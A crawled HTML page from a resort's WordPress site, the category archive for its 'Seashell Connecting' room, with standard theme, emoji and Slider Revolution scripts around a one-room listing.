

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seashell-village.net/category/accommodation/seashell-connecting/
body_size: 7382
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<title>Seashell Connecting &#8211; Seashell Village Resort 360&#039; natural hideaway</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Seashell Village Resort 360&#039; natural hideaway &raquo; Feed" href="https://www.seashell-village.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seashell Village Resort 360&#039; natural hideaway &raquo; Comments Feed" href="https://www.seashell-village.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seashell Village Resort 360&#039; natural hideaway &raquo; Seashell Connecting Category Feed" href="https://www.seashell-village.net/category/accommodation/seashell-connecting/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.seashell-village.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.seashell-village.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://www.seashell-village.net/wp-content/plugins/magee-shortcodes/assets/bootstrap/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.seashell-village.net/wp-content/themes/shop-isle/assets/css/vendor/magnific-popup.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://www.seashell-village.net/wp-content/themes/shop-isle/assets/css/vendor/flexslider.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.seashell-village.net/wp-content/plugins/magee-shortcodes/assets/owl-carousel/assets/owl.carousel.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-animate-css'  href='https://www.seashell-village.net/wp-content/themes/shop-isle/assets/css/vendor/animate.min.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-main-style-css'  href='https://www.seashell-village.net/wp-content/themes/shop-isle/assets/css/style.css?ver=1.1.39' type='text/css' media='all' />
<link rel='stylesheet' id='shop-isle-style-css'  href='https://www.seashell-village.net/wp-content/themes/shop-isle/style.css?ver=1.1.39' type='text/css' media='all' />
<script type='text/javascript' src='https://www.seashell-village.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.seashell-village.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.seashell-village.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.6' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.seashell-village.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.6' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.seashell-village.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.seashell-village.net/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seashell-village.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.seashell-village.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<style id="shop_isle_customizr_pallete" type="text/css">.module.module-video { padding: 130px 0px; }</style>
		<script
			type="text/javascript">var ajaxurl = 'https://www.seashell-village.net/wp-admin/admin-ajax.php';</script>

		<meta name="generator" content="Powered by Slider Revolution 5.4.6.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
		<style type="text/css" id="wp-custom-css">
			.navbar-brand > img{ 
max-height: 80px !important; 
}		</style>
		</head>
<body class="archive category category-seashell-connecting category-6 wp-custom-logo no-wc-breadcrumb">

	
	<!-- Preloader -->
	
	<header class="header ">
			<!-- Navigation start -->
		<nav class="navbar navbar-custom navbar-fixed-top " role="navigation">

		<div class="container">
		<div class="header-container">

		<div class="navbar-header">
		<div class="shop_isle_header_title"><div class="shop-isle-header-title-inner"><a href="https://www.seashell-village.net/" class="custom-logo-link" rel="home"><img width="140" height="128" src="https://www.seashell-village.net/wp-content/uploads/2018/02/seashell-village-wh-e1520867407958.png" class="custom-logo" alt="Seashell Village Resort 360&#039; natural hideaway" /></a></div></div>
						<div type="button" class="navbar-toggle" data-toggle="collapse" data-target="#custom-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</div>
					</div>

					<div class="header-menu-wrap">
						<div class="collapse navbar-collapse" id="custom-collapse">

							<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-16" class="menu-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://www.seashell-village.net/">Home</a></li>
<li id="menu-item-17" class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.seashell-village.net/about-seashell/">About Seashell</a></li>
<li id="menu-item-22" class="menu-accommodation menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-22"><a href="https://www.seashell-village.net/category/accommodation/">Accommodation</a></li>
<li id="menu-item-21" class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.seashell-village.net/services-and-facilities/">Facilities</a></li>
<li id="menu-item-19" class="menu-gallery menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.seashell-village.net/gallery/">Gallery</a></li>
<li id="menu-item-18" class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.seashell-village.net/contact-us/">Contact Us</a></li>
<li id="menu-item-962" class="book-now menu-item menu-item-type-custom menu-item-object-custom menu-item-962"><a href="https://reservation.roomscope.com/2145/th">BOOK NOW</a></li>
</ul>
						</div>
					</div>

					
				</div>
			</div>

		</nav>
		<!-- Navigation end -->
		
	
	</header>
<!-- Wrapper start -->
<div class="main">

	<!-- Header section start -->
		<section id="home" class="home-section home-parallax home-fade shop_isle_hidden_if_not_customizer home-slider-plugin"><link href="https://fonts.googleapis.com/css?family=Open+Sans:400" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:rgba(0,0,0,0);padding:0px;margin-top:0px;margin-bottom:10px;">
<!-- START REVOLUTION SLIDER 5.4.6.6 fullwidth mode -->
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.6.6">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-1" data-transition="grayscale,fade" data-slotamount="default,default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default,Power0.easeInOut" data-easeout="default,Power0.easeInOut" data-masterspeed="default,1500"  data-thumb="https://www.seashell-village.net/wp-content/uploads/2023/11/SeaShell_banner_02-1024x684-100x50.png"  data-rotate="0,0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.seashell-village.net/wp-content/uploads/2023/11/SeaShell_banner_02-1024x684.png"  alt="" title="SeaShell_banner_02"  width="1024" height="684" data-bgposition="center center" data-kenburns="on" data-duration="10000" data-ease="Linear.easeNone" data-scalestart="100" data-scaleend="110" data-rotatestart="0" data-rotateend="0" data-blurstart="0" data-blurend="0" data-offsetstart="0 0" data-offsetend="0 0" data-bgparallax="14" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-2" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="1500"  data-thumb="https://www.seashell-village.net/wp-content/uploads/2023/11/SeaShell_banner_03-1024x684-100x50.png"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.seashell-village.net/wp-content/uploads/2023/11/SeaShell_banner_03-1024x684.png"  alt="" title="SeaShell_banner_03"  width="1024" height="684" data-bgposition="center center" data-kenburns="on" data-duration="10000" data-ease="Linear.easeNone" data-scalestart="100" data-scaleend="110" data-rotatestart="0" data-rotateend="0" data-blurstart="0" data-blurend="0" data-offsetstart="0 0" data-offsetend="0 0" data-bgparallax="14" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-3" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="1500"  data-thumb="https://www.seashell-village.net/wp-content/uploads/2023/11/SeaShell_banner_04-1024x683-100x50.png"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.seashell-village.net/wp-content/uploads/2023/11/SeaShell_banner_04-1024x683.png"  alt="" title="SeaShell_banner_04"  width="1024" height="683" data-bgposition="center center" data-kenburns="on" data-duration="10000" data-ease="Linear.easeNone" data-scalestart="100" data-scaleend="110" data-rotatestart="0" data-rotateend="0" data-blurstart="0" data-blurend="0" data-offsetstart="0 0" data-offsetend="0 0" data-bgparallax="14" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-4" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="1500"  data-thumb="https://www.seashell-village.net/wp-content/uploads/2023/11/SeaShell_banner_05-1024x684-100x50.png"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.seashell-village.net/wp-content/uploads/2023/11/SeaShell_banner_05-1024x684.png"  alt="" title="SeaShell_banner_05"  width="1024" height="684" data-bgposition="center center" data-kenburns="on" data-duration="10000" data-ease="Linear.easeNone" data-scalestart="100" data-scaleend="106" data-rotatestart="0" data-rotateend="0" data-blurstart="0" data-blurend="0" data-offsetstart="0 0" data-offsetend="0 0" data-bgparallax="off" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-5" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="1500"  data-thumb="https://www.seashell-village.net/wp-content/uploads/2023/11/SeaShell_banner_06-1024x684-100x50.png"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.seashell-village.net/wp-content/uploads/2023/11/SeaShell_banner_06-1024x684.png"  alt="" title="SeaShell_banner_06"  width="1024" height="684" data-bgposition="center center" data-kenburns="on" data-duration="10000" data-ease="Linear.easeNone" data-scalestart="100" data-scaleend="106" data-rotatestart="0" data-rotateend="0" data-blurstart="0" data-blurend="0" data-offsetstart="0 0" data-offsetend="0 0" data-bgparallax="off" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-12" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="1500"  data-thumb="https://www.seashell-village.net/wp-content/uploads/2023/11/SeaShell_banner_01-1024x683-100x50.png"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.seashell-village.net/wp-content/uploads/2023/11/SeaShell_banner_01-1024x683.png"  alt="" title="SeaShell_banner_01"  width="1024" height="683" data-bgposition="center center" data-kenburns="on" data-duration="10000" data-ease="Linear.easeNone" data-scalestart="100" data-scaleend="108" data-rotatestart="0" data-rotateend="0" data-blurstart="0" data-blurend="0" data-offsetstart="0 0" data-offsetend="0 0" data-bgparallax="off" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-15" data-transition="grayscale" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://www.seashell-village.net/wp-content/uploads/2023/11/SeaShell_banner_07-100x50.png"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.seashell-village.net/wp-content/uploads/2023/11/SeaShell_banner_07.png"  alt="" title="SeaShell_banner_07"  width="1616" height="1080" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="off" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
</ul>
<div style="" class="tp-static-layers">

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme tp-static-layer" 
			 id="slider-1-layer-6" 
			 data-x="['center','center','center','center']" data-hoffset="['1','1','1','1']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['140','140','140','140']" 
						data-width="56"
			data-height="none"
			data-whitespace="normal"
 
			data-type="text" 
			data-actions='[{"event":"click","action":"scrollbelow","offset":"px","delay":"10","speed":"1200","ease":"Power0.easeInOut"}]'
			data-responsive_offset="on" 

			data-startslide="0" 
			data-endslide="6" 
			data-frames='[{"delay":9.9432373046875,"speed":2000,"frame":"0","from":"y:top;fg:0;","to":"o:1;fg:100%;","ease":"Power4.easeInOut"},{"delay":"wait","speed":2000,"sfxcolor":"#ffffff","sfx_effect":"blocktotop","frame":"999","to":"z:0;fg:0;","ease":"Power4.easeInOut"},{"frame":"hover","speed":"100","ease":"Power0.easeInOut","to":"o:1;rX:0;rY:0;rZ:0;z:0;fg:50%;","style":"c:rgb(255,204,0);bg:rgba(255,204,0,0);br:0px 0px 0px 0px;"}]'
			data-textAlign="['center','center','center','center']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"
			data-blendmode="exclusion"

			style="z-index: 5; min-width: 56px; max-width: 56px; white-space: normal; font-size: 60px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;cursor:pointer;"><i class="fa-icon-arrow-circle-down"></i> </div>
</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer" style="height: 5px; background: rgba(0,0,0,0.15);"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
setREVStartSize({c: '#rev_slider_1_1', responsiveLevels: [1240,1024,778,480], gridwidth: [1240,1024,778,480], gridheight: [868,768,960,720], sliderLayout: 'fullwidth'});
			
var revapi1,
	tpj;
document.addEventListener("DOMContentLoaded", function() {
tpj = jQuery;	if(tpj("#rev_slider_1_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_1_1");
	}else{
		revapi1 = tpj("#rev_slider_1_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//www.seashell-village.net/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"fullwidth",
			dottedOverlay:"none",
			delay:9000,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"off",
				arrows: {
					style:"",
					enable:true,
					hide_onmobile:false,
					hide_onleave:false,
					tmp:'',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:20,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:20,
						v_offset:0
					}
				}
				,
				bullets: {
					enable:true,
					hide_onmobile:false,
					style:"persephone",
					hide_onleave:false,
					direction:"horizontal",
					h_align:"center",
					v_align:"bottom",
					h_offset:0,
					v_offset:20,
					space:5,
					tmp:''
				}
			},
			responsiveLevels:[1240,1024,778,480],
			visibilityLevels:[1240,1024,778,480],
			gridwidth:[1240,1024,778,480],
			gridheight:[868,768,960,720],
			lazyType:"none",
			parallax: {
				type:"mouse",
				origo:"slidercenter",
				speed:2000,
				speedbg:0,
				speedls:0,
				levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],
			},
			shadow:0,
			spinner:"spinner0",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"on",
			autoHeight:"off",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}
	
});	/*ready*/
</script>
		<script>
					var htmlDivCss = unescape(".persephone%20.tp-bullet%20%7B%0A%09width%3A12px%3B%0A%09height%3A12px%3B%0A%09position%3Aabsolute%3B%0A%09background%3Argba%28170%2C%20170%2C%20170%2C%201%29%3B%0A%09border%3A1px%20solid%20rgba%28229%2C%20229%2C%20229%2C%201%29%3B%09%0A%09cursor%3A%20pointer%3B%0A%09box-sizing%3Acontent-box%3B%0A%7D%0A.persephone%20.tp-bullet%3Ahover%2C%0A.persephone%20.tp-bullet.selected%20%7B%0A%09background%3Argba%280%2C%200%2C%200%2C%201%29%3B%0A%7D%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER --></section >		

		
		<!-- Header section end -->
	
	
		<div class="container">
			<h2 class="font-alt" style="padding-bottom:20px;">Category: <span>Seashell Connecting</span></h2>
			<div class="row">
			<div class="breadcrumb">
				<!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Accommodation category archives." href="https://www.seashell-village.net/category/accommodation/" class="taxonomy category"><span property="name">Accommodation</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Seashell Connecting</span><meta property="position" content="2"></span>			</div>	
				<!-- Content column start -->
				<div class="col-sm-12">
											<div id="post-65"  class="blog-post col-md-4 col-sm-6 col-xs-12">

							<div class="post-thumbnail"><a href="https://www.seashell-village.net/accommodation/seashell-connecting/seashell-connecting-room/"><img width="750" height="500" src="https://www.seashell-village.net/wp-content/uploads/2018/02/connecting-c-750x500.jpg" class="attachment-shop_isle_blog_image_size size-shop_isle_blog_image_size wp-post-image" alt="" srcset="https://www.seashell-village.net/wp-content/uploads/2018/02/connecting-c-750x500.jpg 750w, https://www.seashell-village.net/wp-content/uploads/2018/02/connecting-c-300x200.jpg 300w, https://www.seashell-village.net/wp-content/uploads/2018/02/connecting-c-1024x684.jpg 1024w, https://www.seashell-village.net/wp-content/uploads/2018/02/connecting-c-768x513.jpg 768w, https://www.seashell-village.net/wp-content/uploads/2018/02/connecting-c.jpg 1423w" sizes="(max-width: 750px) 100vw, 750px" /></a></div>
							<div class="post-header font-alt">
								<h3 class="post-title entry-title"><a href="https://www.seashell-village.net/accommodation/seashell-connecting/seashell-connecting-room/">SEASHELL  CONNECTING</a></h3>
								<div class="font-normal">
									Unit:1<br>
									<div class="features-box">
										<ul>
											<li><i class="_icon icon-guests"></i>4 Guests</li>
											<li><i class="_icon icon-bed"></i>2 King Beds</li>
										</ul>
									</div>
								
								</div>
							</div>

						</div>
						
					<!-- Pagination start-->
					<div class="pagination font-alt">
																		</div>
						<!-- Pagination end -->
						</div>
						<!-- Content column end -->



					</div><!-- .row -->

				</div>

			<!-- Blog standar end -->

			
	
	</div><div class="bottom-page-wrap">		<!-- Widgets start -->

	
		<div style="display: none"></div>		<!-- Footer start -->
		<footer class="footer bg-dark">
			<!-- Divider -->
			<hr class="divider-d">
			<!-- Divider -->
			<div class="container">

				<div class="row">

					&copy; Copyright 2026 seashell-village.net
				</div><!-- .row -->

			</div>
		</footer>
		<!-- Footer end -->
		</div><!-- .bottom-page-wrap -->
	</div>
	<!-- Wrapper end -->
	<!-- Scroll-up -->
	<div class="scroll-up">
		<a href="#totop"><i class="arrow_carrot-2up"></i></a>
	</div>

	<link rel='stylesheet' property='stylesheet' id='rs-icon-set-fa-icon-css'  href='https://www.seashell-village.net/wp-content/plugins/revslider/public/assets/fonts/font-awesome/css/font-awesome.css' type='text/css' media='all' />			<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type='text/javascript' src='https://www.seashell-village.net/wp-content/themes/shop-isle/assets/bootstrap/js/bootstrap.min.js?ver=20120208' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.seashell-village.net/wp-content/themes/shop-isle/assets/js/vendor/jquery.mb.YTPlayer.min.js?ver=20120208' id='jquery-mb-YTPlayer-js'></script>
<script type='text/javascript' src='https://www.seashell-village.net/wp-content/themes/shop-isle/assets/js/vendor/jqBootstrapValidation.min.js?ver=20120208' id='jqBootstrapValidation-js'></script>
